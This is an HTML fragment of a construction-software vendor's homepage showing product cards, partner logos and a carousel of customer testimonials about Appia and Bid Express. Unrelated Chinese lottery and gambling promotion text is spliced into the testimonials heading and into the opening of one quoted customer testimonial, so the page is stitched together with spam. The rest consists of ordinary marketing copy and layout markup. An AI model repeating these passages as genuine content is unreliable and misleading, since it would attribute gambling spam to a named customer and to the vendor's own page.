                    <a class="et_pb_button dipi-hover-button" href="index-14.html">EXPLORE</a>
                </div>
            </div>
                </div>
            </div>
				</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module dipi_hover_box dipi_hover_box_1">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dipi-hover-box-container dipi-hover-box-fade hover_box_align_front_bottom_left hover_box_align_back_center" data-force_square="off">
                <div class="dipi-hover-box-inner-wrapper">
                    <div class="dipi-hover-box-content">
              
              <div class="dipi-hover-box-content-innner">
                    
                    <div class="dipi-text">
                        <h2 class="dipi-hover-box-heading">
                    Secure Online Bidding
                </h2>
                        <div class="dipi-desc"></div>
                    </div>
              </div>
            </div>
            
                    <div class="dipi-hover-box-hover">
                
                <div class="dipi-hover-box-hover-innner">
                    <div class="dipi-hover-image-icon-wrap dipi-image-wrap">
                    <img decoding="async" class="dipi-hover-box-hover-imge" src="png/productflipboxes_homepage_bidexpress.png" alt="">
                </div>
                    <div class="dipi-text">
                        
                        <div class="dipi-desc">
                    
<p>Amplify the quality and quantity of your bid submissions with the e-bidding platform that streamlines the solicitation process for agencies and vendors everywhere.</p>

                </div>
                    </div>
                    <a class="et_pb_button dipi-hover-button" href="index-39.html">EXPLORE</a>
                </div>
            </div>
                </div>
            </div>
				</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module dipi_hover_box dipi_hover_box_2">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dipi-hover-box-container dipi-hover-box-fade hover_box_align_front_bottom_left hover_box_align_back_center" data-force_square="off">
                <div class="dipi-hover-box-inner-wrapper">
                    <div class="dipi-hover-box-content">
              
              <div class="dipi-hover-box-content-innner">
                    
                    <div class="dipi-text">
                        <h2 class="dipi-hover-box-heading">
                    Geo-Enabled Construction Data
                </h2>
                        <div class="dipi-desc"></div>
                    </div>
              </div>
            </div>
            
                    <div class="dipi-hover-box-hover">
                
                <div class="dipi-hover-box-hover-innner">
                    <div class="dipi-hover-image-icon-wrap dipi-image-wrap">
                    <img decoding="async" class="dipi-hover-box-hover-imge" src="png/productflipboxes_homepage_argis.png" alt="">
                </div>
                    <div class="dipi-text">
                        
                        <div class="dipi-desc">
                    
<p>By integrating Appia construction data with Field Maps, teams can combine data-driven maps and mobile forms into one convenient, turnkey application that improves transparency and collaboration.</p>

                </div>
                    </div>
                    <a class="et_pb_button dipi-hover-button" href="index-40.html">EXPLORE</a>
                </div>
            </div>
                </div>
            </div>
				</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module dipi_hover_box dipi_hover_box_3">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dipi-hover-box-container dipi-hover-box-fade hover_box_align_front_bottom_left hover_box_align_back_center" data-force_square="off">
                <div class="dipi-hover-box-inner-wrapper">
                    <div class="dipi-hover-box-content">
              
              <div class="dipi-hover-box-content-innner">
                    
                    <div class="dipi-text">
                        <h2 class="dipi-hover-box-heading">
                    Prompt Payment Compliance
                </h2>
                        <div class="dipi-desc"></div>
                    </div>
              </div>
            </div>
            
                    <div class="dipi-hover-box-hover">
                
                <div class="dipi-hover-box-hover-innner">
                    <div class="dipi-hover-image-icon-wrap dipi-image-wrap">
                    <img decoding="async" class="dipi-hover-box-hover-imge" src="png/productflipboxes_homepage_signet.png" alt="">
                </div>
                    <div class="dipi-text">
                        
                        <div class="dipi-desc">
                    
<p>Signet empowers contractors to remain easily compliant with prompt pay laws via an intuitive verification platform. Agencies that offer Signet to their contractor community report a 40% increase in subcontractor payment compliance.</p>

                </div>
                    </div>
                    <a class="et_pb_button dipi-hover-button" href="index-17.html">EXPLORE</a>
                </div>
            </div>
                </div>
            </div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
<div class="et_pb_section et_pb_section_4 et_animated et_pb_equal_columns et_pb_with_background et_section_specialty">
				
				
				
				
				
				<div class="et_pb_row et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_19   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_row_inner et_pb_row_inner_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0 et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h6>FEATURED CUSTOMER STORY</h6>
<p>&nbsp;</p>
<h2>&#8220;Out on the airfield, with countless underground utilities, airspace limitations, and safety zones to consider, capturing highly accurate data within inches is vital.&#8221;</h2>
<h3></h3>
</div>
			</div>
			</div>
				
				
				
				
			</div>
<div class="et_pb_row_inner et_pb_row_inner_1 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_inner et_pb_column_inner_1">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h3>Posh Supupramai</h3>
<p>Aviation Digital Delivery Lead, C&amp;S Companies</p>
</div>
			</div>
<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_dark" href="index-41.html" target="_blank">READ MORE</a>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_inner et_pb_column_inner_2 et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="284" height="177" src="png/cs-companies.png" alt="" title="C&amp;S companies" class="wp-image-25833849"></span>
			</div>
			</div>
				
				
				
				
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_2 et_pb_column_20    et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				
				
				<span class="et_pb_image_wrap "></span>
			</div>
			</div>
				</div>
				
			</div>
<div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider et_pb_top_divider">
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Partnering with industry leaders to create powerful, integrated solutions.</h2></div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_2_5 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Partnering with industry leaders to create powerful, integrated solutions.</h2></div>
			</div>
			</div>
				
				
				
				
			</div>
<div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				
				
				<a href="index-42.html"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="700" height="300" src="png/partners_home_autodesk.png" alt="" title="partners_home_autodesk" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/partners_home_autodesk.png 700w, https://www.infotechinc.com/wp-content/uploads/2025/04/partners_home_autodesk-480x206.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 700px, 100vw" class="wp-image-25833876"></span></a>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7">
				
				
				
				
				<a href="index-43.html"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="700" height="300" src="png/partners_home_bentley.png" alt="" title="partners_home_bentley" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/partners_home_bentley.png 700w, https://www.infotechinc.com/wp-content/uploads/2025/04/partners_home_bentley-480x206.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 700px, 100vw" class="wp-image-25833875"></span></a>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_8">
				
				
				
				
				<a href="https://solutions.infotechinc.com/appia-x-arcgis-field-maps"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="700" height="300" src="png/partners_home_esri.png" alt="" title="partners_home_esri" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/partners_home_esri.png 700w, https://www.infotechinc.com/wp-content/uploads/2025/04/partners_home_esri-480x206.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 700px, 100vw" class="wp-image-25833874"></span></a>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_9">
				
				
				
				
				<a href="index-44.html"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="700" height="300" src="png/partners_home_trimble.png" alt="" title="partners_home_trimble" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/partners_home_trimble.png 700w, https://www.infotechinc.com/wp-content/uploads/2025/04/partners_home_trimble-480x206.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 700px, 100vw" class="wp-image-25833873"></span></a>
			</div>
			</div>
				
				
				
				
			</div>
<div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_dark" href="index-31.html" target="_blank">EXPLORE ALL INTEGRATIONS</a>
			</div>
			</div>
				
				
				
				
			</div>
<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h2>Hear what<br>our users are saying 168®体彩幸运飞开艇分享:最新幸运五分钟飞艇官方网历史全记录</h2>
<p><span style="font-weight: 400;"></span></p>
<p><span style="font-weight: 400;">Trusted by 350+ agencies and engineering consultants.</span></p>
</div>
			</div>
<div class="et_pb_module dipi_carousel dipi_carousel_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-main dipi_loading hide_lightbox hide_lightbox_tablet hide_lightbox_phone" data-columnsdesktop="3" data-columnstablet="2" data-columnsphone="1" data-spacebetween="30" data-spacebetween_tablet="30" data-spacebetween_phone="30" data-speed="500|500|500" data-navigation="on" data-navigation_t="on" data-navigation_m="on" data-pagination="off" data-pagination_t="off" data-pagination_m="off" data-autoplay_settigns='{"loop_wide":"on","autoplay_wide":"off","continues_wide":"off","autoplay_reverse_wide":"off","pause_on_hover_wide":"off","autoplay_speed_wide":"5000","loop_mid":"off","autoplay_mid":"off","continues_mid":"off","autoplay_reverse_mid":"off","pause_on_hover_mid":"off","autoplay_speed_mid":"5000","loop_small":"off","autoplay_small":"off","continues_small":"off","autoplay_reverse_small":"off","pause_on_hover_small":"off","autoplay_speed_small":"5000"}' data-effect="slide" data-rotate="50" data-dynamicbullets="on" data-ordernumber="0" data-centered="off" data-allow_touch_move="on" data-shadow="on" data-continues="off" style="display:none;">
                <div class="swiper-container">
                    <div class="dipi-carousel-wrapper">
                        <div class="et_pb_module dipi_carousel_child dipi_carousel_child_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="1108" height="421" src="jpg/iti_productlogos_appia_blue2.jpg" alt="" class="wp-image-25834094 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2.jpg 1108w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-980x372.jpg 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-480x182.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1108px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><span><span style="font-weight: 400;">“8-10 hours of researching files the old way, I did in about 5 minutes. It happened to come in late on a Friday and we needed to get something to the owner by Monday. To be able to stay from 5-8 and complete the report on a Friday evening for what the old way would have taken the whole weekend, that was a tremendous benefit.”</span></span></p>
<p><strong>David Elliott, Construction Services Discipline Leader, RS&H</strong><strong></strong></p>
<p><strong><img loading="lazy" decoding="async" src="png/rsh-logo-blue-1.png" width="74" height="24" alt="" class="wp-image-25833887 alignnone size-full" style="float: right;"></strong></p>
</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
<div class="et_pb_module dipi_carousel_child dipi_carousel_child_1">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="2119" height="436" src="png/iti_productlogos_bidexpress_blue2.png" alt="" class="wp-image-25833814 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2.png 2119w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-1280x263.png 1280w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-980x202.png 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-480x99.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2119px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><strong><span style="font-weight: 400;">“中国飞行艇168福彩综合官方奖号历史查询-幸运飞开艇直播记录手机版具体的开奖号码和和值,查询更近期的数据+全历史记录官方168幸运号码直播 Probably about 60% of the bids I’ve done, I’ve templated somehow. Ammunition, road slips, retaining walls, all of those I’ve templated. My bids take me 15 minutes max.”</span></strong></p>
<p><strong>Kim Bailey, Purchasing Director, </strong><br><strong>City of Huntington</strong><strong></strong></p>
<p><span><strong><img loading="lazy" decoding="async" src="png/800px-seal_of_the_city_of_huntington_wv-1.png" width="80" height="83" alt="" class="wp-image-25833888 alignnone size-full" style="float: right;"></strong></span> </p>
</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
<div class="et_pb_module dipi_carousel_child dipi_carousel_child_2">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="1109" height="421" src="png/iti_productlogos_appia_blue2.png" alt="" class="wp-image-25833813 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2.png 1109w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-980x372.png 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-480x182.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1109px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><span><span style="font-weight: 400;">“Trying to manage that many pay items manually would have been a nightmare. It wouldn’t have worked. It would have required a full-time administrator just to manage the paperwork. Appia eliminates the need for someone to have to do that.”</span></span></p>
<p><strong>Tom Nead, Regional Manager, FHU</strong></p>
<p><strong></strong></p>
<p><span><strong><img loading="lazy" decoding="async" src="png/br0iewsx_400x400-1.png" width="107" height="40" alt="" class="wp-image-25833889 alignnone size-full" style="float: right;"></strong></span></p>

</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
<div class="et_pb_module dipi_carousel_child dipi_carousel_child_3">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="2119" height="436" src="png/iti_productlogos_bidexpress_blue2.png" alt="" class="wp-image-25833814 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2.png 2119w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-1280x263.png 1280w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-980x202.png 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-480x99.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2119px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><span style="font-weight: 400;">“Since we’ve adopted Bid Express, the longest a bid tab has ever taken me is maybe two or three hours, compared to four or five before.”</span></p>
<p><strong>Ema Ludge, Engineering Office Administrative Specialist, City of Grand Rapids</strong><strong></strong><strong></strong></p>
<p><span><img loading="lazy" decoding="async" src="png/city-of-grand-rapids.png" width="122" height="62" alt="" class="wp-image-25834081 alignnone size-full" style="float: right;"></span></p>

</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
<div class="et_pb_module dipi_carousel_child dipi_carousel_child_4">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="1109" height="421" src="png/iti_productlogos_appia_blue2.png" alt="" class="wp-image-25833813 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2.png 1109w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-980x372.png 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-480x182.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1109px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><span style="font-weight: 400;">“We have the structure to get the same results, so if we ever get to the point of an audit, the consistency is there. I don’t know of anything else out there that is as consistent for a site/civil application as Appia.”</span></p>
<p><strong>Greg Fehrman, Principal Engineer, C+S Companies</strong><strong></strong></p>
<p><span><img loading="lazy" decoding="async" src="png/cs-companies.png" width="117" height="70" alt="" class="wp-image-25833849 alignnone size-full" style="float: right;"></span></p>

</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
<div class="et_pb_module dipi_carousel_child dipi_carousel_child_5">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="1109" height="421" src="png/iti_productlogos_appia_blue2.png" alt="" class="wp-image-25833813 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2.png 1109w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-980x372.png 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-480x182.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1109px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><span style="font-weight: 400;">“A pay estimate would take 2-3 hours to put together, check all the numbers, and transfer between programs. It was pretty awesome to go from that to Appia and be able to do it basically any time.” </span></p>
<p><strong>Bradley Utz, Construction Manager, City of Terre Haute</strong><strong></strong></p>
<p><img loading="lazy" decoding="async" src="png/terrehaute.png" width="88" height="87" alt="" class="wp-image-25834089 alignnone size-full" style="float: right;"></p>

</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
<div class="et_pb_module dipi_carousel_child dipi_carousel_child_6">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="2119" height="436" src="png/iti_productlogos_bidexpress_blue2.png" alt="" class="wp-image-25833814 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2.png 2119w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-1280x263.png 1280w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-980x202.png 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-480x99.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2119px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><span style="font-weight: 400;">“We’re seeing a 40% - 70% increase in the number of bidders, depending on the scope of the project.”</span></p>
<p><strong>Adam Fricke, Deputy Engineer, Clinton County</strong><strong></strong></p>
<p><img loading="lazy" decoding="async" src="png/clintonco.png" width="119" height="81" alt="" class="wp-image-25834083 alignnone size-full" style="float: right;"></p>

</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
<div class="et_pb_module dipi_carousel_child dipi_carousel_child_7">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="1109" height="421" src="png/iti_productlogos_appia_blue2.png" alt="" class="wp-image-25833813 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2.png 1109w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-980x372.png 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-480x182.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1109px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><span style="font-weight: 400;">“Instead of inspectors having to handwrite on a piece of paper, come back to the office, type it up, print it, and then hand it to me at the end of the week, we use Appia for real-time access that is a huge time-saver.”</span></p>
<p><strong>Douglas Cade, County Engineer, Hancock County</strong><strong></strong></p>
<p><img loading="lazy" decoding="async" src="png/hancock-county.png" width="198" height="60" alt="" class="wp-image-25834084 alignnone size-full" style="float: right;"></p>

</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
<div class="et_pb_module dipi_carousel_child dipi_carousel_child_8">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="1109" height="421" src="png/iti_productlogos_appia_blue2.png" alt="" class="wp-image-25833813 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2.png 1109w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-980x372.png 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-480x182.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1109px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><span style="font-weight: 400;">“We were disputing cost analyses. He wanted $500,000 over about a dozen items, I was at around $300,000 over the same items. I was able to go back through the diaries and the photo log in order to resolve it, so it really helped quite a bit. In this case, it amounted to probably $100,000 in savings.”</span></p>
<p><strong>David Ley, Project Manager, CTL Engineering</strong><strong></strong></p>
<p><img loading="lazy" decoding="async" src="png/ctlengineering.png" width="130" height="58" alt="" class="wp-image-25834088 alignnone size-full" style="float: right;"></p>

</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
<div class="et_pb_module dipi_carousel_child dipi_carousel_child_9">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="2119" height="436" src="png/iti_productlogos_bidexpress_blue2.png" alt="" class="wp-image-25833814 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2.png 2119w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-1280x263.png 1280w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-980x202.png 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_BidExpress_Blue2-480x99.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2119px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><span style="font-weight: 400;">“For us, the benefit really is in the submissions being higher quality. We don’t have an issue with non-responsive bidders.”</span></p>
<p><strong>Celeste Jantz, Contract Compliance Officer, City of Milwaukee</strong><strong></strong></p>
<p><img loading="lazy" decoding="async" src="png/cityofmilwaukee_logo.png" width="128" height="99" alt="" class="wp-image-25834085 alignnone size-full" style="float: right;"></p>

</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
<div class="et_pb_module dipi_carousel_child dipi_carousel_child_10">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
            <div class="dipi-carousel-child-wrapper">
                
                <div class="dipi-image-wrap"><span class="dipi-carousel-image  ">
                        <img loading="lazy" decoding="async" width="1109" height="421" src="png/iti_productlogos_appia_blue2.png" alt="" class="wp-image-25833813 dipi-c-img" srcset="https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2.png 1109w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-980x372.png 980w, https://www.infotechinc.com/wp-content/uploads/2025/04/ITI_ProductLogos_Appia_Blue2-480x182.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1109px, 100vw">
                        
                    </span></div>
                
                <div class="dipi-carousel-item-content">
                    
                    
                    <div class="dipi-carousel-item-desc">
<p><span style="font-weight: 400;">“Daily reports are the best. [We love] being able to use the Mobile Inspector</span><span style="font-weight: 400;">®</span><span style="font-weight: 400;"> app to take photos and document what’s going on in the job on a daily basis.”</span></p>
<p><strong>Howard Weissberg, P.E., Director Of Public Works, City of Meriden</strong><strong></strong></p>
<p><img loading="lazy" decoding="async" src="jpg/meriden.jpg" width="117" height="121" alt="" class="wp-image-25834087 alignnone size-full" style="float: right;"> </p>
</div>
                    
                    
                </div>
            </div>
				</div>
			</div>
                    </div>
                </div>
                <div class="swiper-button-next swiper-arrow-button dipi-sbn0 " data-icon="5.html"></div>
                <div class="swiper-button-prev swiper-arrow-button dipi-sbp0 " data-icon="4.html"></div>
                
                <div class="swiper-container-horizontal">
                    <div class="swiper-pagination dipi-sp0"></div>
                </div>
            </div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div>
